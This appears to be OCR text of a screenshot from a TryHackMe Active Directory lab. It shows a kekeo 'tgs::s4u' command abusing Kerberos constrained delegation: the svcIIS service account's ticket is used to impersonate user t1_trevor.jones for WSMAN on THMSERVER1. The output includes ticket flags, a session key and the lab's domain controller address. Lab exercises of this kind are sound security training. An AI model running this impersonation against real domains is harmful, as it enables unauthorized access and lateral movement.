 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /
user:t1_trevor.jones /service:WSMAN/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/24/2023 7:35:14 PM ; 4/25/2023 5:35:14 AM] {R:5/1/2023 7:35:14 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
 ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): c0c07c8bba98514b8a2ef2c947f03814558c940
db986720ea5eee45741434a61
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] WSMAN/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYH
ACKME.LOC.kirbi'
kekeo #